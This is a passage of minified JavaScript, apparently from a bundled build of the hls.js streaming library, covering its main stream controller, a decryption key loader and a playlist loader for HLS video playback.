0:f.details)}if(u.details=o,this.levelLastLoaded=u,i||this.setStartPosition(o,d),this.hls.trigger(S.LEVEL_UPDATED,{details:o,level:a}),this.state===N.WAITING_LEVEL){if(this.waitForCdnTuneIn(o))return;this.state=N.IDLE}i&&o.live&&this.synchronizeToLiveEdge(o),this.tick()}synchronizeToLiveEdge(e){const{config:t,media:n}=this;if(!n)return;const s=this.hls.liveSyncPosition,i=this.getLoadPosition(),a=e.fragmentStart,o=e.edge,l=i>=a-t.maxFragLookUpTolerance&&i<=o;if(s!==null&&n.duration>s&&(i<s||!l)){const c=t.liveMaxLatencyDuration!==void 0?t.liveMaxLatencyDuration:t.liveMaxLatencyDurationCount*e.targetduration;if((!l&&n.readyState<4||i<o-c)&&(this._hasEnoughToStart||(this.nextLoadPosition=s),n.readyState))if(this.warn(`Playback: ${i.toFixed(3)} is located too far from the end of live sliding playlist: ${o}, reset currentTime to : ${s.toFixed(3)}`),this.config.liveSyncMode==="buffered"){var u;const d=Z.bufferInfo(n,s,0);if(!((u=d.buffered)!=null&&u.length)){n.currentTime=s;return}if(d.start<=i){n.currentTime=s;return}const{nextStart:h}=Z.bufferedInfo(d.buffered,i,0);h&&(n.currentTime=h)}else n.currentTime=s}}_handleFragmentLoadProgress(e){var t;const n=e.frag,{part:s,payload:i}=e,{levels:a}=this;if(!a){this.warn(`Levels were reset while fragment load was in progress. Fragment ${n.sn} of level ${n.level} will not be buffered`);return}const o=a[n.level];if(!o){this.warn(`Level ${n.level} not found on progress`);return}const l=o.details;if(!l){this.warn(`Dropping fragment ${n.sn} of level ${n.level} after level details were reset`),this.fragmentTracker.removeFragment(n);return}const u=o.videoCodec,c=l.PTSKnown||!l.live,d=(t=n.initSegment)==null?void 0:t.data,f=this._getAudioCodec(o),h=this.transmuxer=this.transmuxer||new Dp(this.hls,W.MAIN,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)),m=s?s.index:-1,g=m!==-1,x=new zc(n.level,n.sn,n.stats.chunkCount,i.byteLength,m,g),p=this.initPTS[n.cc];h.push(i,d,f,u,n,s,l.totalduration,c,x,p)}onAudioTrackSwitching(e,t){const n=this.hls,s=this.altAudio!==0;if(Ya(t.url,n))this.altAudio=1;else{if(this.mediaBuffer!==this.media){this.log("Switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;const a=this.fragCurrent;a&&(this.log("Switching to main audio track, cancel main fragment load"),a.abortRequests(),this.fragmentTracker.removeFragment(a)),this.resetTransmuxer(),this.resetLoadingState()}else this.audioOnly&&this.resetTransmuxer();if(s){this.altAudio=0,this.fragmentTracker.removeAllFragments(),n.once(S.BUFFER_FLUSHED,()=>{this.hls&&this.hls.trigger(S.AUDIO_TRACK_SWITCHED,t)}),n.trigger(S.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:null});return}n.trigger(S.AUDIO_TRACK_SWITCHED,t)}}onAudioTrackSwitched(e,t){const n=Ya(t.url,this.hls);if(n){const s=this.videoBuffer;s&&this.mediaBuffer!==s&&(this.log("Switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=s)}this.altAudio=n?2:0,this.tick()}onBufferCreated(e,t){const n=t.tracks;let s,i,a=!1;for(const o in n){const l=n[o];if(l.id==="main"){if(i=o,s=l,o==="video"){const u=n[o];u&&(this.videoBuffer=u.buffer)}}else a=!0}a&&s?(this.log(`Alternate track found, use ${i}.buffered to schedule main fragment loading`),this.mediaBuffer=s.buffer):this.mediaBuffer=this.media}onFragBuffered(e,t){const{frag:n,part:s}=t,i=n.type===W.MAIN;if(i){if(this.fragContextChanged(n)){this.warn(`Fragment ${n.sn}${s?" p: "+s.index:""} of level ${n.level} finished buffering, but was aborted. state: ${this.state}`),this.state===N.PARSED&&(this.state=N.IDLE);return}const o=s?s.stats:n.stats;this.fragLastKbps=Math.round(8*o.total/(o.buffering.end-o.loading.first)),be(n)&&(this.fragPrevious=n),this.fragBufferedComplete(n,s)}const a=this.media;a&&(!this._hasEnoughToStart&&Z.getBuffered(a).length&&(this._hasEnoughToStart=!0,this.seekToStartPos()),i&&this.tick())}get hasEnoughToStart(){return this._hasEnoughToStart}onError(e,t){var n;if(t.fatal){this.state=N.ERROR;return}switch(t.details){case k.FRAG_GAP:case k.FRAG_PARSING_ERROR:case k.FRAG_DECRYPT_ERROR:case k.FRAG_LOAD_ERROR:case k.FRAG_LOAD_TIMEOUT:case k.KEY_LOAD_ERROR:case k.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(W.MAIN,t);break;case k.LEVEL_LOAD_ERROR:case k.LEVEL_LOAD_TIMEOUT:case k.LEVEL_PARSING_ERROR:!t.levelRetry&&this.state===N.WAITING_LEVEL&&((n=t.context)==null?void 0:n.type)===se.LEVEL&&(this.state=N.IDLE);break;case k.BUFFER_ADD_CODEC_ERROR:case k.BUFFER_APPEND_ERROR:if(t.parent!=="main")return;this.reduceLengthAndFlushBuffer(t)&&this.resetLoadingState();break;case k.BUFFER_FULL_ERROR:if(t.parent!=="main")return;this.reduceLengthAndFlushBuffer(t)&&(!this.config.interstitialsController&&this.config.assetPlayerId?this._hasEnoughToStart=!0:this.flushMainBuffer(0,Number.POSITIVE_INFINITY));break;case k.INTERNAL_EXCEPTION:this.recoverWorkerError(t);break}}onFragLoadEmergencyAborted(){this.state=N.IDLE,this._hasEnoughToStart||(this.startFragRequested=!1,this.nextLoadPosition=this.lastCurrentTime),this.tickImmediate()}onBufferFlushed(e,{type:t}){if(t!==fe.AUDIO||!this.altAudio){const n=(t===fe.VIDEO?this.videoBuffer:this.mediaBuffer)||this.media;n&&(this.afterBufferFlushed(n,t,W.MAIN),this.tick())}}onLevelsUpdated(e,t){this.level>-1&&this.fragCurrent&&(this.level=this.fragCurrent.level,this.level===-1&&this.resetWhenMissingContext(this.fragCurrent)),this.levels=t.levels}swapAudioCodec(){this.audioCodecSwap=!this.audioCodecSwap}seekToStartPos(){const{media:e}=this;if(!e)return;const t=e.currentTime;let n=this.startPosition;if(n>=0&&t<n){if(e.seeking){this.log(`could not seek to ${n}, already seeking at ${t}`);return}const s=this.timelineOffset;s&&n&&(n+=s);const i=this.getLevelDetails(),a=Z.getBuffered(e),o=a.length?a.start(0):0,l=o-n,u=Math.max(this.config.maxBufferHole,this.config.maxFragLookUpTolerance);(this.config.startOnSegmentBoundary||l>0&&(l<u||this.loadingParts&&l<2*((i==null?void 0:i.partTarget)||0)))&&(this.log(`adjusting start position by ${l} to match buffer start`),n+=l,this.startPosition=n),t<n&&(this.log(`seek to target start position ${n} from current time ${t} buffer start ${o}`),e.currentTime=n)}}_getAudioCodec(e){let t=this.config.defaultAudioCodec||e.audioCodec;return this.audioCodecSwap&&t&&(this.log("Swapping audio codec"),t.indexOf("mp4a.40.5")!==-1?t="mp4a.40.2":t="mp4a.40.5"),t}_loadBitrateTestFrag(e,t){e.bitrateTest=!0,this._doFragLoad(e,t).then(n=>{const{hls:s}=this,i=n==null?void 0:n.frag;if(!i||this.fragContextChanged(i))return;t.fragmentError=0,this.state=N.IDLE,this.startFragRequested=!1,this.bitrateTest=!1;const a=i.stats;a.parsing.start=a.parsing.end=a.buffering.start=a.buffering.end=self.performance.now(),s.trigger(S.FRAG_LOADED,n),i.bitrateTest=!1}).catch(n=>{this.state===N.STOPPED||this.state===N.ERROR||(this.warn(n),this.resetFragmentLoading(e))})}_handleTransmuxComplete(e){const t=this.playlistType,{hls:n}=this,{remuxResult:s,chunkMeta:i}=e,a=this.getCurrentContext(i);if(!a){this.resetWhenMissingContext(i);return}const{frag:o,part:l,level:u}=a,{video:c,text:d,id3:f,initSegment:h}=s,{details:m}=u,g=this.altAudio?void 0:s.audio;if(this.fragContextChanged(o)){this.fragmentTracker.removeFragment(o);return}if(this.state=N.PARSING,h){const x=h.tracks;if(x){const T=o.initSegment||o;if(this.unhandledEncryptionError(h,o))return;this._bufferInitSegment(u,x,T,i),n.trigger(S.FRAG_PARSING_INIT_SEGMENT,{frag:T,id:t,tracks:x})}const p=h.initPTS,v=h.timescale,E=this.initPTS[o.cc];if(G(p)&&(!E||E.baseTime!==p||E.timescale!==v)){const T=h.trackId;this.initPTS[o.cc]={baseTime:p,timescale:v,trackId:T},n.trigger(S.INIT_PTS_FOUND,{frag:o,id:t,initPTS:p,timescale:v,trackId:T})}}if(c&&m){g&&c.type==="audiovideo"&&this.logMuxedErr(o);const x=m.fragments[o.sn-1-m.startSN],p=o.sn===m.startSN,v=!x||o.cc>x.cc;if(s.independent!==!1){const{startPTS:E,endPTS:T,startDTS:I,endDTS:w}=c;if(l)l.elementaryStreams[c.type]={startPTS:E,endPTS:T,startDTS:I,endDTS:w};else if(c.firstKeyFrame&&c.independent&&i.id===1&&!v&&(this.couldBacktrack=!0),c.dropped&&c.independent){const L=this.getMainFwdBufferInfo(),R=(L?L.end:this.getLoadPosition())+this.config.maxBufferHole,b=c.firstKeyFramePTS?c.firstKeyFramePTS:E;if(!p&&R<b-this.config.maxBufferHole&&!v){this.backtrack(o);return}else v&&(o.gap=!0);o.setElementaryStreamInfo(c.type,o.start,T,o.start,w,!0)}else p&&E-(m.appliedTimelineOffset||0)>xa&&(o.gap=!0);o.setElementaryStreamInfo(c.type,E,T,I,w),this.backtrackFragment&&(this.backtrackFragment=o),this.bufferFragmentData(c,o,l,i,p||v)}else if(p||v)o.gap=!0;else{this.backtrack(o);return}}if(g){const{startPTS:x,endPTS:p,startDTS:v,endDTS:E}=g;l&&(l.elementaryStreams[fe.AUDIO]={startPTS:x,endPTS:p,startDTS:v,endDTS:E}),o.setElementaryStreamInfo(fe.AUDIO,x,p,v,E),this.bufferFragmentData(g,o,l,i)}if(m&&f!=null&&f.samples.length){const x={id:t,frag:o,details:m,samples:f.samples};n.trigger(S.FRAG_PARSING_METADATA,x)}if(m&&d){const x={id:t,frag:o,details:m,samples:d.samples};n.trigger(S.FRAG_PARSING_USERDATA,x)}}logMuxedErr(e){this.warn(`${be(e)?"Media":"Init"} segment with muxed audiovideo where only video expected: ${e.url}`)}_bufferInitSegment(e,t,n,s){if(this.state!==N.PARSING)return;this.audioOnly=!!t.audio&&!t.video,this.altAudio&&!this.audioOnly&&(delete t.audio,t.audiovideo&&this.logMuxedErr(n));const{audio:i,video:a,audiovideo:o}=t;if(i){const u=e.audioCodec;let c=fa(i.codec,u);c==="mp4a"&&(c="mp4a.40.5");const d=navigator.userAgent.toLowerCase();if(this.audioCodecSwitch){c&&(c.indexOf("mp4a.40.5")!==-1?c="mp4a.40.2":c="mp4a.40.5");const f=i.metadata;f&&"channelCount"in f&&(f.channelCount||1)!==1&&d.indexOf("firefox")===-1&&(c="mp4a.40.5")}c&&c.indexOf("mp4a.40.5")!==-1&&d.indexOf("android")!==-1&&i.container!=="audio/mpeg"&&(c="mp4a.40.2",this.log(`Android: force audio codec to ${c}`)),u&&u!==c&&this.log(`Swapping manifest audio codec "${u}" for "${c}"`),i.levelCodec=c,i.id=W.MAIN,this.log(`Init audio buffer, container:${i.container}, codecs[selected/level/parsed]=[${c||""}/${u||""}/${i.codec}]`),delete t.audiovideo}if(a){a.levelCodec=e.videoCodec,a.id=W.MAIN;const u=a.codec;if((u==null?void 0:u.length)===4)switch(u){case"hvc1":case"hev1":a.codec="hvc1.1.6.L120.90";break;case"av01":a.codec="av01.0.04M.08";break;case"avc1":a.codec="avc1.42e01e";break}this.log(`Init video buffer, container:${a.container}, codecs[level/parsed]=[${e.videoCodec||""}/${u}]${a.codec!==u?" parsed-corrected="+a.codec:""}${a.supplemental?" supplemental="+a.supplemental:""}`),delete t.audiovideo}o&&(this.log(`Init audiovideo buffer, container:${o.container}, codecs[level/parsed]=[${e.codecs}/${o.codec}]`),delete t.video,delete t.audio);const l=Object.keys(t);if(l.length){if(this.hls.trigger(S.BUFFER_CODECS,t),!this.hls)return;l.forEach(u=>{const d=t[u].initSegment;d!=null&&d.byteLength&&this.hls.trigger(S.BUFFER_APPENDING,{type:u,data:d,frag:n,part:null,chunkMeta:s,parent:n.type})})}this.tickImmediate()}getMainFwdBufferInfo(){const e=this.mediaBuffer&&this.altAudio===2?this.mediaBuffer:this.media;return this.getFwdBufferInfo(e,W.MAIN)}get maxBufferLength(){const{levels:e,level:t}=this,n=e==null?void 0:e[t];return n?this.getMaxBufferLength(n.maxBitrate):this.config.maxBufferLength}backtrack(e){this.couldBacktrack=!0,this.backtrackFragment=e,this.resetTransmuxer(),this.flushBufferGap(e),this.fragmentTracker.removeFragment(e),this.fragPrevious=null,this.nextLoadPosition=e.start,this.state=N.IDLE}checkFragmentChanged(){const e=this.media;let t=null;if(e&&e.readyState>1&&e.seeking===!1){const n=e.currentTime;if(Z.isBuffered(e,n)?t=this.getAppendedFrag(n):Z.isBuffered(e,n+.1)&&(t=this.getAppendedFrag(n+.1)),t){this.backtrackFragment=null;const s=this.fragPlaying,i=t.level;(!s||t.sn!==s.sn||s.level!==i)&&(this.fragPlaying=t,this.hls.trigger(S.FRAG_CHANGED,{frag:t}),(!s||s.level!==i)&&this.hls.trigger(S.LEVEL_SWITCHED,{level:i}))}}}get nextLevel(){const e=this.nextBufferedFrag;return e?e.level:-1}get currentFrag(){var e;if(this.fragPlaying)return this.fragPlaying;const t=((e=this.media)==null?void 0:e.currentTime)||this.lastCurrentTime;return G(t)?this.getAppendedFrag(t):null}get currentProgramDateTime(){var e;const t=((e=this.media)==null?void 0:e.currentTime)||this.lastCurrentTime;if(G(t)){const n=this.getLevelDetails(),s=this.currentFrag||(n?mn(null,n.fragments,t):null);if(s){const i=s.programDateTime;if(i!==null){const a=i+(t-s.start)*1e3;return new Date(a)}}}return null}get currentLevel(){const e=this.currentFrag;return e?e.level:-1}get nextBufferedFrag(){const e=this.currentFrag;return e?this.followingBufferedFrag(e):null}get forceStartLoad(){return this._forceStartLoad}}class AA extends kt{constructor(e,t){super("key-loader",t),this.config=void 0,this.keyIdToKeyInfo={},this.emeController=null,this.config=e}abort(e){for(const n in this.keyIdToKeyInfo){const s=this.keyIdToKeyInfo[n].loader;if(s){var t;if(e&&e!==((t=s.context)==null?void 0:t.frag.type))return;s.abort()}}}detach(){for(const e in this.keyIdToKeyInfo){const t=this.keyIdToKeyInfo[e];(t.mediaKeySessionContext||t.decryptdata.isCommonEncryption)&&delete this.keyIdToKeyInfo[e]}}destroy(){this.detach();for(const e in this.keyIdToKeyInfo){const t=this.keyIdToKeyInfo[e].loader;t&&t.destroy()}this.keyIdToKeyInfo={}}createKeyLoadError(e,t=k.KEY_LOAD_ERROR,n,s,i){return new ar({type:q.NETWORK_ERROR,details:t,fatal:!1,frag:e,response:i,error:n,networkDetails:s})}loadClear(e,t,n){if(this.emeController&&this.config.emeEnabled&&!this.emeController.getSelectedKeySystemFormats().length){if(t.length)for(let s=0,i=t.length;s<i;s++){const a=t[s];if(e.cc<=a.cc&&(!be(e)||!be(a)||e.sn<a.sn)||!n&&s==i-1)return this.emeController.selectKeySystemFormat(a).then(o=>{if(!this.emeController)return;a.setKeyFormat(o);const l=ma(o);if(l)return this.emeController.getKeySystemAccess([l])})}if(this.config.requireKeySystemAccessOnStart){const s=Ls(this.config);if(s.length)return this.emeController.getKeySystemAccess(s)}}return null}load(e){return!e.decryptdata&&e.encrypted&&this.emeController&&this.config.emeEnabled?this.emeController.selectKeySystemFormat(e).then(t=>this.loadInternal(e,t)):this.loadInternal(e)}loadInternal(e,t){var n,s;t&&e.setKeyFormat(t);const i=e.decryptdata;if(!i){const u=new Error(t?`Expected frag.decryptdata to be defined after setting format ${t}`:`Missing decryption data on fragment in onKeyLoading (emeEnabled with controller: ${this.emeController&&this.config.emeEnabled})`);return Promise.reject(this.createKeyLoadError(e,k.KEY_LOAD_ERROR,u))}const a=i.uri;if(!a)return Promise.reject(this.createKeyLoadError(e,k.KEY_LOAD_ERROR,new Error(`Invalid key URI: "${a}"`)));const o=Ll(i);let l=this.keyIdToKeyInfo[o];if((n=l)!=null&&n.decryptdata.key)return i.key=l.decryptdata.key,Promise.resolve({frag:e,keyInfo:l});if(this.emeController&&(s=l)!=null&&s.keyLoadPromise)switch(this.emeController.getKeyStatus(l.decryptdata)){case"usable":case"usable-in-future":return l.keyLoadPromise.then(c=>{const{keyInfo:d}=c;return i.key=d.decryptdata.key,{frag:e,keyInfo:d}})}switch(this.log(`${this.keyIdToKeyInfo[o]?"Rel":"L"}oading${i.keyId?" keyId: "+je(i.keyId):""} URI: ${i.uri} from ${e.type} ${e.level}`),l=this.keyIdToKeyInfo[o]={decryptdata:i,keyLoadPromise:null,loader:null,mediaKeySessionContext:null},i.method){case"SAMPLE-AES":case"SAMPLE-AES-CENC":case"SAMPLE-AES-CTR":return i.keyFormat==="identity"?this.loadKeyHTTP(l,e):this.loadKeyEME(l,e);case"AES-128":case"AES-256":case"AES-256-CTR":return this.loadKeyHTTP(l,e);default:return Promise.reject(this.createKeyLoadError(e,k.KEY_LOAD_ERROR,new Error(`Key supplied with unsupported METHOD: "${i.method}"`)))}}loadKeyEME(e,t){const n={frag:t,keyInfo:e};if(this.emeController&&this.config.emeEnabled){var s;if(!e.decryptdata.keyId&&(s=t.initSegment)!=null&&s.data){const a=K1(t.initSegment.data);if(a.length){let o=a[0];o.some(l=>l!==0)?(this.log(`Using keyId found in init segment ${je(o)}`),Br.setKeyIdForUri(e.decryptdata.uri,o)):(o=Br.addKeyIdForUri(e.decryptdata.uri),this.log(`Generating keyId to patch media ${je(o)}`)),e.decryptdata.keyId=o}}if(!e.decryptdata.keyId&&!be(t))return Promise.resolve(n);const i=this.emeController.loadKey(n);return(e.keyLoadPromise=i.then(a=>(e.mediaKeySessionContext=a,n))).catch(a=>{throw e.keyLoadPromise=null,"data"in a&&(a.data.frag=t),a})}return Promise.resolve(n)}loadKeyHTTP(e,t){const n=this.config,s=n.loader,i=new s(n);return t.keyLoader=e.loader=i,e.keyLoadPromise=new Promise((a,o)=>{const l={keyInfo:e,frag:t,responseType:"arraybuffer",url:e.decryptdata.uri},u=n.keyLoadPolicy.default,c={loadPolicy:u,timeout:u.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},d={onSuccess:(f,h,m,g)=>{const{frag:x,keyInfo:p}=m,v=Ll(p.decryptdata);if(!x.decryptdata||p!==this.keyIdToKeyInfo[v])return o(this.createKeyLoadError(x,k.KEY_LOAD_ERROR,new Error("after key load, decryptdata unset or changed"),g));p.decryptdata.key=x.decryptdata.key=new Uint8Array(f.data),x.keyLoader=null,p.loader=null,a({frag:x,keyInfo:p})},onError:(f,h,m,g)=>{this.resetLoader(h),o(this.createKeyLoadError(t,k.KEY_LOAD_ERROR,new Error(`HTTP Error ${f.code} loading key ${f.text}`),m,le({url:l.url,data:void 0},f)))},onTimeout:(f,h,m)=>{this.resetLoader(h),o(this.createKeyLoadError(t,k.KEY_LOAD_TIMEOUT,new Error("key loading timed out"),m))},onAbort:(f,h,m)=>{this.resetLoader(h),o(this.createKeyLoadError(t,k.INTERNAL_ABORTED,new Error("key loading aborted"),m))}};i.load(l,c,d)})}resetLoader(e){const{frag:t,keyInfo:n,url:s}=e,i=n.loader;t.keyLoader===i&&(t.keyLoader=null,n.loader=null);const a=Ll(n.decryptdata)||s;delete this.keyIdToKeyInfo[a],i&&i.destroy()}}function Ll(r){if(r.keyFormat!==Ge.FAIRPLAY){const e=r.keyId;if(e)return je(e)}return r.uri}function Qh(r){const{type:e}=r;switch(e){case se.AUDIO_TRACK:return W.AUDIO;case se.SUBTITLE_TRACK:return W.SUBTITLE;default:return W.MAIN}}function Al(r,e){let t=r.url;return(t===void 0||t.indexOf("data:")===0)&&(t=e.url),t}class RA{constructor(e){this.hls=void 0,this.loaders=Object.create(null),this.variableList=null,this.onManifestLoaded=this.checkAutostartLoad,this.hls=e,this.registerListeners()}startLoad(e){}stopLoad(){this.destroyInternalLoaders()}registerListeners(){const{hls:e}=this;e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.LEVEL_LOADING,this.onLevelLoading,this),e.on(S.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),e.on(S.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this),e.on(S.LEVELS_UPDATED,this.onLevelsUpdated,this)}unregisterListeners(){const{hls:e}=this;e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.LEVEL_LOADING,this.onLevelLoading,this),e.off(S.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),e.off(S.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this),e.off(S.LEVELS_UPDATED,this.onLevelsUpdated,this)}createInternalLoader(e){const t=this.hls.config,n=t.pLoader,s=t.loader,i=n||s,a=new i(t);return this.loaders[e.type]=a,a}getInternalLoader(e){return this.loaders[e.type]}resetInternalLoader(e){this.loaders[e]&&delete this.loaders[e]}destroyInternalLoaders(){for(const e in this.loaders){const t=this.loaders[e];t&&t.destroy(),this.resetInternalLoader(e)}}destroy(){this.variableList=null,this.unregisterListeners(),this.destroyInternalLoaders()}onManifestLoading(e,t){const{url:n}=t;this.variableList=null,this.load({id:null,level:0,responseType:"text",type:se.MANIFEST,url:n,deliveryDirectives:null,levelOrTrack:null})}onLevelLoading(e,t){const{id:n,level:s,pathwayId:i,url:a,deliveryDirectives:o,levelInfo:l}=t;this.load({id:n,level:s,pathwayId:i,responseType:"text",type:se.LEVEL,url:a,deliveryDirectives:o,levelOrTrack:l})}onAudioTrackLoading(e,t){const{id:n,groupId:s,url:i,deliveryDirectives:a,track:o}=t;this.load({id:n,groupId:s,level:null,responseType:"text",type:se.AUDIO_TRACK,url:i,deliveryDirectives:a,levelOrTrack:o})}onSubtitleTrackLoading(e,t){const{id:n,groupId:s,url:i,deliveryDirectives:a,track:o}=t;this.load({id:n,groupId:s,level:null,responseType:"text",type:se.SUBTITLE_TRACK,url:i,deliveryDirectives:a,levelOrTrack:o})}onLevelsUpdated(e,t){const n=this.loaders[se.LEVEL];if(n){const s=n.context;s&&!t.levels.some(i=>i===s.levelOrTrack)&&(n.abort(),delete this.loaders[se.LEVEL])}}load(e){var t;const n=this.hls.config;let s=this.getInternalLoader(e);if(s){const u=this.hls.logger,c=s.context;if(c&&c.levelOrTrack===e.levelOrTrack&&(c.url===e.url||c.deliveryDirectives&&!e.deliveryDirectives)){c.url===e.url?u.log(`[playlist-loader]: ignore ${e.url} ongoing request`):u.log(`[playlist-loader]: ignore ${e.url} in favor of ${c.url}`);return}u.log(`[playlist-loader]: aborting previous loader for type: ${e.type}`),s.abort()}let i;if(e.type===se.MANIFEST?i=n.manifestLoadPolicy.default:i=de({},n.playlistLoadPolicy.default,{timeoutRetry:null,errorRetry:null}),s=this.createInternalLoader(e),G((t=e.deliveryDirectives)==null?void 0:t.part)){let u;if(e.type===se.LEVEL&&e.level!==null?u=this.hls.levels[e.level].details:e.type===se.AUDIO_TRACK&&e.id!==null?u=this.hls.audioTracks[e.id].details:e.type===se.SUBTITLE_TRACK&&e.id!==null&&(u=this.hls.subtitleTracks[e.id].details),u){const c=u.partTarget,d=u.targetduration;if(c&&d){const f=Math.max(c*3,d*.8)*1e3;i=de({},i,{maxTimeToFirstByteMs:Math.min(f,i.maxTimeToFirstByteMs),maxLoadTimeMs:Math.min(f,i.maxTimeToFirstByteMs)})}}}const a=i.errorRetry||i.timeoutRetry||{},o={loadPolicy:i,timeout:i.maxLoadTimeMs,maxRetry:a.maxNumRetry||0,retryDelay:a.retryDelayMs||0,maxRetryDelay:a.maxRetryDelayMs||0},l={onSuccess:(u,c,d,f)=>{const h=this.getInternalLoader(d);this.resetInternalLoader(d.type);const m=u.data;c.parsing.start=performance.now(),Xt.isMediaPlaylist(m)||d.type!==se.MANIFEST?this.handleTrackOrLevelPlaylist(u,c,d,f||null,h):this.handleMasterPlaylist(u,c,d,f)},onError:(u,c,d,f)=>{this.handleNetworkError(c,d,!1,u,f)},onTimeout:(u,c,d)=>{this.handleNetworkError(c,d,!0,void 0,u)}};s.load(e,o,l)}checkAutostartLoad(){if(!this.hls)return;const{config:{autoStartLoad:e,startPosition:t},forceStartLoad:n}=this.hls;(e||n)&&(this.hls.logger.log(`${e?"auto":"force"} startLoad with configured startPosition ${t}`),this.hls.startLoad(t))}handleMasterPlaylist(e,t,n,s){const i=this.hls,a=e.data,o=Al(e,n),l=Xt.parseMasterPlaylist(a,o);if(l.playlistParsingError){t.parsing.end=performance.now(),this.handleManifestParsingError(e,n,l.playlistParsingError,s,t);return}const{contentSteering:u,levels:c,sessionData:d,sessionKeys:f,startTimeOffset:h,variableList:m}=l;this.variableList=m,c.forEach(v=>{const{unknownCodecs:E}=v;if(E){const{preferManagedMediaSource:T}=this.hls.config;let{audioCodec:I,videoCodec:w}=v;for(let L=E.length;L--;){const R=E[L];ni(R,"audio",T)?(v.audioCodec=I=I?`${I},${R}`:R,ts.audio[I.substring(0,4)]=2,E.splice(L,1)):ni(R,"video",T)&&(v.videoCodec=w=w?`${w},${R}`:R,ts.video[w.substring(0,4)]=2,E.splice(L,1))}}});const{AUDIO:g=[],SUBTITLES:x,"CLOSED-CAPTIONS":p}=Xt.parseMasterPlaylistMedia(a,o,l);g.length&&!g.some(E=>!E.url)&&c[0].audioCodec&&!c[0].attrs.AUDIO&&(this.hls.logger.log("[playlist-loader]: audio codec signaled in quality level, but no embedded audio track signaled, create one"),g.unshift({type:"main",name:"main",groupId:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:new ve({}),bitrate:0,url:""})),i.trigger(S.MANIFEST_LOADED,{levels:c,audioTracks:g,subtitles:x,captions:p,contentSteering:u,url:o,stats:t,networkDetails:s,sessionData:d,sessionKeys:f,startTimeOffset:h,variableList:m})}handleTrackOrLevelPlaylist(e,t,n,s,i){const a=this.hls,{id:o,level:l,type:u}=n,c=Al(e,n),d=G(l)?l:G(o)?o:0,f=Qh(n),h=Xt.parseLevelPlaylist(e.data,c,d,f,0,this.variableList);if(u===se.MANIFEST){const m={attrs:new ve({}),bitrate:0,details:h,name:"",url:c};h.requestScheduled=t.loading.start+op(h,0),a.trigger(S.MANIFEST_LOADED,{levels:[m],audioTracks:[],url:c,stats:t,networkDetails:s,sessionData:null,sessionKeys:null,contentSteering:null,startTimeOffset:null,variableList:null})}t.parsing.end=performance.now(),n.levelDetails=h,this.handlePlaylistLoaded(h,e,t,n,s,i)}handleManifestParsingError(e,t,n,s,i){this.hls.trigger(S.ERROR,{type:q.NETWORK_ERROR,details:k.MANIFEST_PARSING_ERROR,fatal:t.type===se.MANIFEST,url:e.url,err:n,error:n,reason:n.message,response:e,context:t,networkDetails:s,stats:i})}handleNetworkError(e,t,n=!1,s,i){let a=`A network ${n?"timeout":"error"+(s?" (status "+s.code+")":"")} occurred while loading ${e.type}`;e.type===se.LEVEL?a+=`: ${e.level} id: ${e.id}`:(e.type===se.AUDIO_TRACK||e.type===se.SUBTITLE_TRACK)&&(a+=` id: ${e.id} group-id: "${e.groupId}"`);const o=new Error(a);this.hls.logger.warn(`[playlist-loader]: ${a}`);let l=k.UNKNOWN,u=!1;const c=this.getInternalLoader(e);switch(e.type){case se.MANIFEST:l=n?k.MANIFEST_LOAD_TIMEOUT:k.MANIFEST_LOAD_ERROR,u=!0;break;case se.LEVEL:l=n?k.LEVEL_LOAD_TIMEOUT:k.LEVEL_LOAD_ERROR,u=!1;break;case se.AUDIO_TRACK:l=n?k.AUDIO_TRACK_LOAD_TIMEOUT:k.AUDIO_TRACK_LOAD_ERROR,u=!1;break;case se.SUBTITLE_TRACK:l=n?k.SUBTITLE_TRACK_LOAD_TIMEOUT:k.SUBTITLE_LOAD_ERROR,u=!1;break}c&&this.resetInternalLoader(e.type);const d={type:q.NETWORK_ERROR,details:l,fatal:u,url:e.url,loader:c,context:e,error:o,networkDetails:t,stats:i};if(s){const f=(t==null?void 0:t.url)||e.url;d.response=le({url:f,data:void 0},s)}this.hls.trigger(S.ERROR,d)}handlePlaylistLoaded(e,t,n,s,i,a){const o=this.hls,{type:l,level:u,levelOrTrack:c,id:d,groupId:f,deliveryDirectives:h}=s,m=Al(t,s),g=Qh(s);let x=typeof s.level=="number"&&g===W.MAIN?u:void 0;const p=e.playlistParsingError;if(p){if(this.hls.logger.warn(`${p} ${e.url}`),!o.config.ignorePlaylistParsingErrors){o.trigger(S.ERROR,{type:q.NETWORK_ERROR,details:k.LEVEL_PARSING_ERROR,fatal:!1,url:m,error:p,reason:p.message,response:t,context:s,level:x,parent:g,networkDetails:i,stats:n});return}e.playlistParsingError=null}if(!e.fragments.length){const v=e.playlistParsingError=new Error("No Segments found in Playlist");o.trigger(S.ERROR,{type:q.NETWORK_ERROR,details:k.LEVEL_EMPTY_ERROR,fatal:!1,url:m,error:v,reason:v.message,response:t,context:s,level:x,parent:g,networkDetails:i,stats:n});return}switch(e.live&&a&&(a.getCacheAge&&(e.ageHeader=a.getCacheAge()||0),(!a.getCacheAge||isNaN(e.ageHeader))&&(e.ageHeader=0)),l){case se.MANIFEST:case se.LEVEL:if(x){if(!c)x=0;else if(c!==o.levels[x]){const v=o.levels.indexOf(c);v>-1&&(x=v)}}o.trigger(S.LEVEL_LOADED,{details:e,levelInfo:c||o.levels[0],level:x||0,id:d||0,stats:n,networkDetails:i,deliveryDirectives:h,withoutMultiVariant:l===se.MANIFEST});break;case se.AUDIO_TRACK:o.trigger(S.AUDIO_TRACK_LOADED,{details:e,track:c,id:d||0,groupId:f||"",stats:n,networkDetails:i,deliveryDirectives:h});break;case se.SUBTITLE_TRACK:o.trigger(S.SUBTITLE_TRACK_LOADED,{details:e,track:c,id:d||0,groupId:f||"",stats:n,networkDetails:i,deliveryDirectives:h});break}}}class ht{static get version(){return ai}static isMSESupported(){return ay()}static isSupported(){return 